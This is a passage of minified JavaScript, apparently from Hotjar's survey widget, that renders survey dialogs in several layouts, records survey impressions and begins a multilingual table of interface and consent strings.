120px)",o="100vh",i=function(e){return t?o:n?r:e},Zr(Fc||(Fc=Hc(["\n        max-height: ",";\n\n        "," {\n            max-height: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Xc=function(e){var n=e.children,t=e.labelId,r=void 0===t?"":t,o=dt(),i={isPreviewMode:sr(),forceMobilePreview:e.isMobilePreview,theme:o};return p(Gc,i,p("div",{role:"dialog","aria-labelledby":r},p(Vc,i,n)),p(Bc,i,hj.polls.translate("password_warning")))},Jc=ue((function(e){var n=e.children,t=e.labelId,r=e.uniqueId,o=e.isMobilePreview,i=dt();return p(Xc,{isMobilePreview:o,uniqueId:r,labelId:t},n,p(Rc,{isPreviewMode:sr(),forceMobilePreview:o,theme:i},hj.polls.translate("password_warning")))}));function Kc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yc,Qc,eu,nu,tu,ru,ou,iu,au,lu=function(e,n,t,r,o){return n?r:e?o:t},su=et.div($c||($c=Kc(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," ",";\n        overflow: hidden;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="0 0",o="0 auto",i="initial",a="".concat(344,"px"),l="".concat(st.spacer.x1),s="".concat(st.shadow.desktop,", 0px 4px 30px 0px rgba(0, 0, 0, 0.05)"),Zr(qc||(qc=Kc(["\n        margin: ",";\n        max-width: ",";\n        border-radius: ",";\n        box-shadow: ",";\n\n        "," {\n            margin: ",";\n            max-width: ",";\n            border-radius: ",";\n            box-shadow: ",";\n        }\n    "])),lu(n,t,r,r,o),lu(n,t,i,i,a),lu(n,t,i,i,l),lu(n,t,i,i,s),st.breakpoint.desktop,lu(n,t,o,r,o),lu(n,t,a,i,a),lu(n,t,l,i,l),lu(n,t,s,i,s));var n,t,r,o,i,a,l,s})),cu=et.div(Wc||(Wc=Kc(["\n    && {\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x2," 0"),o="".concat(st.spacer.x3," 0"),Zr(Zc||(Zc=Kc(["\n        padding: ",";\n\n        "," {\n            padding: ",";\n        }\n    "])),lu(n,t,r,r,o),st.breakpoint.desktop,lu(n,t,o,r,o));var n,t,r,o})),uu=function(e){var n=e.isMobilePreview,t=e.isClosed,r=e.children,o=e.labelId,i=void 0===o?"":o,a=dt();return p(cu,{isPreviewMode:sr(),forceMobilePreview:n,role:"dialog","aria-labelledby":i,"aria-hidden":t},p(su,{backgroundColor:a.background,isClosed:t,position:a.position,isPreviewMode:sr(),forceMobilePreview:n,theme:a},r))},du=function(e){var n,t,r,o,i,a,l,s,c=e.all,u=e.horizontal,d=e.vertical,p=e.left,f=e.top,h=e.right,m=e.bottom,_=null!==(n=null!==(t=null!=f?f:d)&&void 0!==t?t:c)&&void 0!==n?n:"initial",v=null!==(r=null!==(o=null!=m?m:d)&&void 0!==o?o:c)&&void 0!==r?r:"initial",y=null!==(i=null!==(a=null!=p?p:u)&&void 0!==a?a:c)&&void 0!==i?i:"initial",b=null!==(l=null!==(s=null!=h?h:u)&&void 0!==s?s:c)&&void 0!==l?l:"initial";return"\n        margin-top: ".concat(_,"; \n        margin-bottom: ").concat(v,"; \n        margin-left: ").concat(y,"; \n        margin-right: ").concat(b,";\n    ")};function pu(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var fu,hu=et.div(eu||(eu=pu(["\n    && {\n        background: ",";\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        max-height: calc(100dvh - ",") !important;\n        overflow: auto;\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n    }\n"])),(function(e){return e.theme.background}),st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.spacer.x7pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Yc||(Yc=pu(["\n        width: ",";\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Qc||(Qc=pu(["\n        border-radius: ",";\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),mu=et.div(tu||(tu=pu(["\n    && {\n        position: fixed;\n        top: 0;\n        left: 0;\n        z-index: ",";\n        height: 100vh;\n        width: 100vw;\n        display: flex;\n        justify-content: center;\n        background: ",";\n\n        ","\n    }\n"])),st.maxIndex,st.colors.modal_overlay,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="center",o=function(e){return t?"end":n?r:e},Zr(nu||(nu=pu(["\n        align-items: ",";\n        "," {\n            align-items: ",";\n        }\n    "])),o("end"),st.breakpoint.desktop,o(r));var n,t,r,o})),_u=et.dialog(ou||(ou=pu(["\n    && {\n        padding: 0;\n        border: none;\n        overflow: visible;\n        border-radius: ",";\n        max-width: 100vw;\n        ","\n\n        &::backdrop {\n            display: none;\n        }\n    }\n"])),st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="width: 100%; ".concat(du({all:"0",top:"auto"})),o="width: fit-content; ".concat(du({all:"auto"})),i=function(e){return t?r:n?o:e},Zr(ru||(ru=pu(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(r),st.breakpoint.desktop,i(o));var n,t,r,o,i})),vu=et.div(iu||(iu=pu(["\n    && {\n        display: flex;\n        justify-content: end;\n        align-items: center;\n        height: ",";\n    }\n"])),st.spacer.x4pt5),yu=et.button(au||(au=pu(["\n    && {\n        border: none;\n        border-radius: ",";\n        background: none;\n        height: ",";\n        width: ",";\n        outline: none !important;\n\n        &:hover {\n            cursor: pointer;\n        }\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px #ffffff, 0px 0px 0px 3px ",";\n        }\n    }\n"])),st.spacer.x0pt5,st.spacer.x3,st.spacer.x3,(function(e){return e.theme.button})),bu=function(e){var n,t,r=e.children,o=e.labelId,i=void 0===o?"":o,a=e.isClosed,l=e.onClose,s=e.isMobilePreview,c={isPreviewMode:sr(),forceMobilePreview:s},u=dt(),d=X(null),f=!sr()&&"function"==typeof HTMLDialogElement&&"function"==typeof HTMLDialogElement.prototype.showModal,h=X(),m=X(!1),_=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.closeButton)||void 0===t?void 0:t.color)||u.icon;return G((function(){f&&setTimeout(hj.tryCatch((function(){var e;document.body.contains(d.current)&&(m.current||d.current.showModal(),m.current=!0,sr()||(h.current instanceof IntersectionObserver&&h.current.disconnect(),h.current=null!==(e=h.current)&&void 0!==e?e:new IntersectionObserver((function(e){var n,t;!0!==(null===(n=e[0])||void 0===n?void 0:n.isIntersecting)&&(null===(t=d.current)||void 0===t||t.close(),l())})),h.current.observe(d.current)))}),"show-survey-modal"),0)}),[f]),a?null:p(mu,{forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(_u,{as:f?"dialog":"div",role:f?"":"dialog",ref:d,"aria-labelledby":i,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(hu,{theme:u,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(vu,null,p(yu,{theme:u,onClick:l,"aria-label":hj.polls.translate("close")},p(Gr,{color:_}))),r)))},gu=function(e,n){var t,r;if(hj.isPreview)return!1;var o=(null===(t=e.targeting)||void 0===t?void 0:t.filter((function(e){return"url"===e.component})))||[],i=null===(r=e.targeting)||void 0===r?void 0:r.some((function(e){return"trigger"===e.component})),a=e.display_type===wt.EXTERNAL||e.display_type===wt.MOBILE_POPOVER,l=i||a||!0===hj.targeting.matchUrl(o,hj.currentUrl);return hj.tryCatch((function(){if(!l)throw new Error("Rendered survey out of URL targeting in ".concat(n," with ID: ").concat(e.id))}),"render-out-of-targeting")(),!l},wu=t(5104),xu=t.n(wu),ku=t(6228),ju=t.n(ku),Su=t(3399),Cu=t.n(Su),Mu=t(8585),Pu=t.n(Mu),Ou=function(){return p($r,{styles:[{"@font-face":{fontFamily:"roboto",src:"url(".concat(ju(),") format('woff2'), url(").concat(xu(),") format('woff')"),fontWeight:"400",fontStyle:"normal"}},{"@font-face":{fontFamily:"roboto",src:"url(".concat(Pu(),") format('woff2'), url(").concat(Cu(),") format('woff')"),fontWeight:"500",fontStyle:"normal"}}]})};function Au(){return Au=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Au.apply(this,arguments)}function zu(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Eu(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Iu(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Eu(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Eu(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eu(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Tu=0,Lu=0,Nu=et.form(fu||(fu=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        overflow: hidden;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n        padding: 0 ",";\n        margin: 0 -",";\n        justify-content: center;\n        flex-grow: 1;\n    }\n"])),st.spacer.x2pt5,st.spacer.x2pt5);function Fu(e){switch(e){case wt.EXTERNAL:case wt.FULL_SCREEN:return!1;default:return!0}}var Du=function(e){var n,t=e.survey;!function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return yt(n,2<r?2:r)}return e(n,2)}(vt,W(bt)),t=n[0],r=n[1];G((function(){return _t.add((function(){r(bt())}),e),function(){return _t.remove(e)}}),[e])}(t.id);var r,o=dt(),i=lr(o),a="once"===t.persist_condition,l=xt(o),s=l.isExternal,c=l.isModal,u=l.isPopover,d=l.isButton,f=l.isInline,h=l.isBubble,m=l.isMobilePopover,_=zu(Iu,W((function(){return"hotjar-survey-"+hj.uuid()})),1)[0],v=zu(Iu,W((function(){return"hj-survey-lbl-".concat(Tu+=1)})),1)[0],y=zu(Iu,W((function(){return"hj-survey-toggle-".concat(Lu+=1)})),1)[0],b=zu(Iu,W(!(null!==(n=t.preview)&&void 0!==n&&n.forceExpanded)&&!c&&!s&&!f&&(r=t.id,!hj.isPreview&&hj.bridge.storage.items.POLL_MINIMIZED.exists(r)||d||h||u&&ht(t.previewDevice,o.displayType))),2),g=b[0],w=b[1],x=zu(Iu,W(!1),2),k=x[0],j=x[1],S=Rr(t,k),C=S.state,M=S.actions,P=C.isSubmitted,O=C.answerValid,A=C.hasInteracted,z=C.question,I=C.isFinalStep,E=C.isClosed,T=M.onQuestionSkipped,L=M.onQuestionSubmitted,N=M.setInteracted,F=M.onAnswerChange,D=M.onClose,U=z&&z.type===gt.TITLE_AND_DESCRIPTION,B=Xi(t.logo_path||t.logo_url),R=X(!1);R.current||(R.current=!0,gu(t,"Survey component"));var H=function(){hj.bridge.storage.items.POLL_DONE.add(t.id)},q=function(){if(m)D();else{if(sr()||function(e,n){n?hj.bridge.storage.items.POLL_MINIMIZED.add(e):hj.bridge.storage.items.POLL_MINIMIZED.remove(e)}(t.id,!g),a){if(g)return w(!1);H(),D()}else w((function(e){return!e}));sr()||setTimeout((function(){var e=document.getElementById(y);e&&e.focus()}))}};G((function(){sr()||(t.ask_for_consent&&hj.request.getConsentGranted((function(e){j(e)})),a&&H(),hj.event.signal("poll.show",hj.widget.pollsData[t.id]))}),[j,t]),G((function(){sr()&&I&&N(!0)}),[I]);var $=X(null),Z=X(null),V=X(null),J=X(null),K=X(null);G((function(){var e,n;null!==$.current&&!sr()&&A&&(e=$.current,n=function(e){var n=e.querySelectorAll(qr);if(0!==n.length){var t=Array.from(n);return t.sort(Hr),t[0]}}(e),null==n||n.focus())}),[z]),G((function(){var e;U||null===(e=K.current)||void 0===e||e.removeAttribute("tabindex")}),[U]);var Y="phone"===t.previewDevice,Q=!(sr()?Y:ft()),ee=null!=B,ne=p(Nu,Au({},g?{inert:!0}:{},{onSubmit:function(e){return e.preventDefault()},ref:$}),I?p(Ha,{theme:o,showLegal:t.show_legal,thankYouMessage:t.content.thankyou,askForConsent:t.ask_for_consent,isSubmitted:P,surveyId:t.id,showCloseButton:Fu(t.display_type),onClose:D}):p(zc,{question:z,isStepValid:z.type===gt.TITLE_AND_DESCRIPTION||O,hideLogo:!Q,logo:B,onQuestionSkipped:T,onQuestionSubmitted:L,onAnswerChange:F,forceMobile:Y,labelId:v}),ee&&!Q&&p(wc,{logo:B,theme:o}));return p("div",{ref:i.ref,lang:hj.polls.translate("lang")||"en",id:_,dir:hj.widget.isActiveLanguageDirectionRtl?"rtl":"ltr"},p(Ou,null),p("div",{"data-testid":"survey-root",ref:V},function(){if(u||m){var e=m||(sr()?"phone"===t.previewDevice:ft());return p(zo,{question:z,isMinimized:g,isClosed:E,isFinalStep:I,showCloseButton:a||m,updateMinimizedState:q,isMobile:e,showBorder:!m,showBackdrop:!m,labelId:v,toggleId:y},ne)}return h?p(Yo,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,toggleId:y},ne):d?p(Vi,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,labelId:v,toggleId:y,buttonLabel:t.button_survey_label,surveyBodyRef:J,buttonRef:Z},ne):s?p(Jc,{isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v},ne):f?p(uu,{isClosed:E,isMobilePreview:"phone"===t.previewDevice,labelId:v},ne):c?p(bu,{onClose:D,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,isClosed:E},ne):p("div",null)}()))},Uu=t(5090),Bu=t.n(Uu);function Ru(e){return Ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ru(e)}function Hu(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qu(r.key),r)}}function qu(e){var n=function(e,n){if("object"!=Ru(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=Ru(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Ru(n)?n:String(n)}function $u(e,n,t){return n=Wu(n),function(e,n){if(n&&("object"===Ru(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zu()?Reflect.construct(n,t||[],Wu(e).constructor):n.apply(e,t))}function Zu(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zu=function(){return!!e})()}function Wu(e){return Wu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wu(e)}function Gu(e,n){return Gu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e},Gu(e,n)}var Vu=function(e){function n(e){return function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),$u(this,n,[e])}var t,r;return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&Gu(e,n)}(n,e),t=n,(r=[{key:"componentDidCatch",value:function(e){hj.exceptions.log(e,this.props.moduleName)}},{key:"render",value:function(){return this.props.children}}])&&Hu(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),n}(m);function Xu(e){return Xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xu(e)}var Ju=function(e){return"survey_".concat(e)};function Ku(e,n){if(hj.surveyImpressionsEndpoint&&!hj.isPreview){var t="".concat(hj.surveyImpressionsEndpoint,"?id=").concat(e,"&device=").concat(Va(),"&survey_type=").concat(n);hj.log.debug("poll id: ".concat(e," recording impression."),"poll"),hj.ajax.get(t)}else hj.log.debug("poll id: ".concat(e," skipping recording impression."),"poll")}function Yu(n,t){var r,o,a,c,u,d,f,m,_,v,y,b,g=(a=(r=n).background||"#ffffff",c=r.button_color||"#324FBE",u=rr(c),d=kt(c),f="light"===r.skin,m=kt(a),_=ar(a,u.colors,m?700:300),v=kt(_),y=kt(null!==(o=r.pageBackground)&&void 0!==o?o:""),b=r.custom_css?ro(r.custom_css):null,{skin:r.skin,displayType:r.display_type,position:r.position,background:a,overlay:"rgba(26, 25, 25, 0.7)",button:u.colors[500],buttonHover:_,buttonOutline:ar(a,u.colors,m?600:400),buttonText:d?u.colors[999]:u.colors[0],buttonTextHover:v?u.colors[999]:u.colors[0],buttonSecondaryText:m?ar(a,u.colors,500,4.5):u.colors[0],ghostButton:"transparent",ghostButtonText:f?u.colors[999]:u.colors[0],ghostButtonHover:u.greys[100],defaultText:f?u.colors[999]:u.colors[0],textLight:f?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",subtitle:f?"#111":"#FFF",title:f?u.colors[999]:u.colors[0],disabled:u.greys[100],disabledText:ar(a,u.greys,d?700:300,2),icon:ar(a,u.greys,500),iconHover:ar(a,u.greys,700),option:ar(a,u.colors,500),optionText:f?u.colors[999]:u.colors[0],optionBorder:ar(a,u.greys,200),optionBorderActive:ar(a,u.colors,700),optionBackgroundSelected:u.colors[100],optionTextSelected:u.colors[999],inputText:f?u.colors[999]:u.colors[0],inputPlaceholder:ar(a,u.greys,f?500:300,4.5),inputBorder:ar(a,u.greys,m?200:0),inputBorderActive:ar(a,u.greys,400),inputOutline:ar(a,u.colors,300),scaleBackground:a,scaleBackgroundHover:a,scaleBackgroundSelected:u.colors[100],scaleDataPointText:f?u.colors[999]:u.colors[0],scaleDataPointTextSelected:u.colors[999],scaleDataPointBorder:ar(a,u.greys,200),scaleDataPointBorderHover:ar(a,u.greys,500),scaleDataPointBorderHoverOutline:ar(a,u.greys,400),scaleDataPointBorderActive:ar(a,u.greys,200),scaleOutline:ar(a,u.colors,500),scaleSliderBackground:u.greys[100],scaleSliderFill:ar(a,u.colors,500),scaleSliderBorder:ar(a,u.greys,100),scaleSliderBorderHover:ar(a,u.greys,400),scaleSliderBorderFocus:ar(a,u.colors,500),sliderThumbBorder:ar(a,u.greys,m?400:600),pageTextColor:y?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",customCSS:b}),w=xt(g).isInline,x=document.createElement("div");if(x.classList.add(mr),x.id=Ju(null==n?void 0:n.id),!gu(n,"renderSurveyWidget")){t.appendChild(x),hj.surveyImpressionsMoved&&Ku(n.id,n.display_type),g.skin&&x.classList.add("_hj-widget-theme-".concat(g.skin));var k=[Bu().globalStyles,Bu().resetStyles,Bu()[hj.widget.activeLanguageDirection]];w&&k.push(Bu().inlineSurvey);var j=k.join(" ");!function(n,t,r){var o,a,c;e.__&&e.__(n,t),a=(o=r===i)?null:r&&r.__k||t.__k,n=p(h,null,[n]),c=[],P(t,(o?t:r||t).__k=n,a||l,l,void 0!==t.ownerSVGElement,r&&!o?[r]:a?null:t.childNodes.length?s.slice.call(t.childNodes):null,c,r||l,o),O(c,n)}(p(Vu,{moduleName:"polls"},p(ut,{theme:g},p("div",{className:j},p(Du,{key:n.id,survey:n})))),x)}}var Qu,ed,nd=hj.tryCatch((function(e,n){var t,r="inline"===(null==e?void 0:e.display_type),o=r?e.parent_element_selector:n,i=(t=o)instanceof HTMLElement||"object"===Xu(t)&&1===t.nodeType&&"object"===Xu(t.style)&&"object"===Xu(t.ownerDocument)?o:document.querySelector(o);if(!gu(e,"renderSurvey")){if(i&&_r(i,".".concat(mr)),(hj.isPreview||!r&&i)&&Yu(e,i),r&&o&&!hj.isPreview){var a=function(e,n){var t=function(){var t=document.querySelector(e);return null!==t&&(hj.tryCatch(n,"polls")(t),!0)};if(t())return null;var r=new MutationObserver((function(){t()&&r.disconnect()})),o=setTimeout((function(){t()||r.observe(document.documentElement||document.body,{attributes:!0,attributeOldValue:!0,childList:!0,subtree:!0,characterData:!0})}),250);return function(){clearTimeout(o),null==r||r.disconnect()}}(o,(function(n){!function(e,n){var t=document.getElementById(Ju(null==n?void 0:n.id));e&&!t&&(hj.surveyImpressionsMoved||Ku(n.id,n.display_type),Yu(n,e))}(n,e)}));null!==a&&hj.widget.registerCleanupForInlineWidget(a)}return nd}}),"polls");hj.polls.translate=(Qu={af:{next:"Volgende",please_type_here:"Tik asb. hier ...",reply:"Antwoort",feedback:"Terugvoer",close:"Sluit",give_consent:"Ja seker",decline_consent:"Nee dankie",skip:"Slaan oor.",password_warning:"Moenie wagwoorde invoer nie",comment_label:"Voer 'n opmerking in"},ar:{next:"التالى",please_type_here:"الرجاء الكتابة هنا...",reply:"رد",consent:"ربط ردودك بالبيانات المتعلقة بزيارتك للموقع (ببيانات الجهاز المستخدم، بيانات الاستخدام ، ملفات تعريف الارتباط (الكوكيز)، والتفاعلات) سيساعدنا على تحسين الخدمة بشكل أسرع. هل توافق على القيام بذلك لزياراتك السابقة والمستقبلية؟",comment_for_option:"التعليق على الخيار",consent_more_information:"المزيد من المعلومات",feedback:"رأي",close:"أغلق",skip:"تجاوز",give_consent:"نعم بالتأكيد",decline_consent:"ًلا شكرا",password_warning:"أبداً لا تدخل كلمات المرور",comment_label:"أدخل تعليق"},bg:{next:"Следващия",please_type_here:"Моля напишете Вашия отговор тук...",reply:"Отговор",consent:"Свързвайки вашата обратна връзка с данни свързани с посещенията на вашата страница (спрямо устройство, данни за потреблението, бизквитки, поведение и интеракции) ще ни помогне да подобрим услугата си. Съгласни ли сте да направим това за досегашните и бъдещите посещения на вашата страница?",consent_more_information:"Повече информация",feedback:"Обратна връзка",close:"Затвори",skip:"Пропусни",give_consent:"Да, разбира се",decline_consent:"Не благодаря",password_warning:"Никога не въвеждайте пароли",comment_label:"Въведете коментар"},ca:{next:"Següent",please_type_here:"Introdueix aquí...",reply:"Respondre",consent:"Connectant els teus comentaris amb les dades relacionades a les teves visites (específics del dispositiu, ús de dades, cookies, comportament i interaccions) ens ajudarà a millorar més rapidament. Podem comptar amb el teu consentiment per connectar-los, per a les teves anteriors i futures visites?",consent_more_information:"Més informació",feedback:"Comentaris",close:"Tanca",skip:"Omet",give_consent:"Si, es clar",decline_consent:"No gràcies",password_warning:"Mai introdueixis contrasenyes",comment_label:"Introdueix un comentari"},cs:{next:"Další",please_type_here:" Zde prosím odpovězte...",reply:"Odpovědět",consent:"Připojená zpětná vazba od vás spolu s údaji o vašich návštěvách (typ zařízení, využití dat, soubory cookies, chování a vzájemné interakce) nám pomůže se rychleji zlepšovat. Udělíte nám s tímto souhlas pro vaše předchozí a budoucí návštěvy?",consent_more_information:"Další informace",feedback:"Zpětná vazba",close:"Zavřít",skip:"Přeskočit",give_consent:"Ano jistě",decline_consent:"Ne, díky",password_warning:"Nikdy nezadávejte hesla",comment_label:"Zadejte komentář"},cy:{next:"Nesaf",please_type_here:"Teipiwch yma os gwelwch yn dda...",reply:"Ateb",feedback:"Adborth",close:"Cau",skip:"Symud Ymlaen",give_consent:"Iawn siwr",decline_consent:"Dim Diolch",password_warning:"Peidiwch byth â rhoi cyfrinair",comment_label:"Rhowch sylw"},da:{next:"Næste",please_type_here:"Skriv venligst her...",reply:"Svar",consent:"Hvis du forbinder din feedback med data som er relaterede til dine besøg (enhedsspecifikke, brugerdata, cookies, adfærd og interaktioner), kan vi hurtigere forbedre os. Giver du os tilladelse til at gøre dette for dine tidligere og kommende besøg?",consent_more_information:"Flere oplysninger ",feedback:"Feedback",close:"Luk",skip:"Spring over",give_consent:"Ja sikkert",decline_consent:"Nej tak",password_warning:"Indtast aldrig adgangskoder",comment_label:"Indtast en kommentar"},de:{next:"Weiter",please_type_here:"Bitte hier eingeben …",reply:"Antworten",consent:"Bevor Du gehst: Dürfen wir deine Antwort mit Daten (Gerät, Nutzung, Cookies, Verhalten und Interaktionen) zu deinen Besuchen verknüpfen? So können wir dir eine bessere Erfahrung bieten.",surveyComplete:"Umfrage abgeschlossen",this_field_is_required:"Eingabe erforderlich",comment_for_option:"Kommentar zur Option",open_new_tab:"In neuem Tab öffnen",open_new_tab_aria:"Bild in neuem Tab öffnen",show_survey:"Umfrage einblenden",hide_survey:"Umfrage ausblenden",close_survey:"Umfrage schließen",made_with_hotjar:"Mit Hotjar ausgeführt",made_with_hotjar_surveys:"Erstellt mit Hotjar Surveys",consent_more_information:"Weitere Informationen",privacy_policy:"Datenschutzrichtlinie",feedback:"Feedback",close:"Schließen",skip:"Überspringen",consent_more_information_url:"https://www.hotjarconsent.com/de.html",try_hotjar:"Probiere Hotjar aus",want_feedback_like_this:"Wünschst Du Feedback dieser Art?",give_consent:"Ja, sicher",decline_consent:"Nein, danke",password_warning:"Bitte gib niemals persönliche Daten oder Passwörter ein",comment_label:"Einen Kommentar abgeben",question_scale_aria:"wobei {{scaleMin}} {{scaleMinLabel}} und {{scaleMax}} {{scaleMaxLabel}} ist"},el:{next:"Επόμενο",please_type_here:"Παρακαλώ πληκτρολογήστε εδώ...",reply:"Απάντηση",consent:"Η σύνδεση των σχολίων σας με δεδομένα που σχετίζονται με τις επισκέψεις σας (δεδομένα σχετικά με τη συσκευή σας, δεδομένα χρήσης, cookies, συμπεριφορά και αλληλεπιδράσεις) θα μας βοηθήσει να βελτιωθούμε ταχύτερα. Μας δίνετε τη συναίνεσή σας να πραγματοποιήσουμε αυτή τη σύνδεση για προηγούμενες και επόμενες επισκέψεις σας;",consent_more_information:"Περισσότερες πληροφορίες",feedback:"Feedback",close:"Κλείσιμο",skip:"Παράλειψη",give_consent:"Ναι σίγουρα",decline_consent:"Οχι ευχαριστώ",consent_more_information_url:"https://www.hotjarconsent.com/el.html",password_warning:"Ποτέ μην εισάγετε κωδικούς πρόσβασης",comment_label:"Εισαγάγετε ένα σχόλιο"},en:{next:"Next",please_type_here:"Please type here...",reply:"Reply",consent:"Before you go, can we connect your response with data (device, usage, cookies, behavior, and interactions) related to your visits? This will help us give you a better experience.",surveyComplete:"Survey complete",this_field_is_required:"This field is required",comment_label:"Enter a comment",comment_for_option:"Comment for option",open_new_tab:"Open in new tab",open_new_tab_aria:"Open image in a new tab",show_survey:"Show survey",hide_survey:"Hide survey",close_survey:"Close survey",made_with_hotjar:"Made with Hotjar",made_with_hotjar_surveys:"Made with Hotjar Surveys",consent_more_information:"More information",privacy_policy:"Privacy Policy",feedback:"Feedback",close:"Close",skip:"Skip",consent_more_information_url:"https://www.hotjarconsent.com",try_hotjar:"Try Hotjar",want_feedback_like_this:"Want feedback like this?",give_consent:"Yes, sure",decline_consent:"No thanks",question_scale_aria:"where {{scaleMin}} is {{scaleMinLabel}} and {{scaleMax}} is {{scaleMaxLabel}}",enter_a_valid_email:"Enter a valid email",password_warning:"Never enter passwords"},es:{next:"Siguiente",please_type_here:"Escribe aquí...",reply:"Responder",consent:"Antes de que te vayas, ¿podemos conectar tu respuesta con los datos (dispositivo, uso, cookies, comportamiento, interacciones) relacionados con tus visitas? Esto nos ayudará a darte una mejor experiencia.",surveyComplete:"Encuesta completada",this_field_is_required:"Este campo es obligatorio",comment_for_option:"Comentario para opción",open_new_tab:"Abrir en una pestaña nueva",open_new_tab_aria:"Abrir imagen en una pestaña nueva",show_survey:"Mostrar encuesta",hide_survey:"Ocultar encuesta",close_survey:"Cerrar encuesta",made_with_hotjar:"Hecho con Hotjar",made_with_hotjar_surveys:"Realizado con encuestas de Hotjar",consent_more_information:"Más información",privacy_policy:"Política de 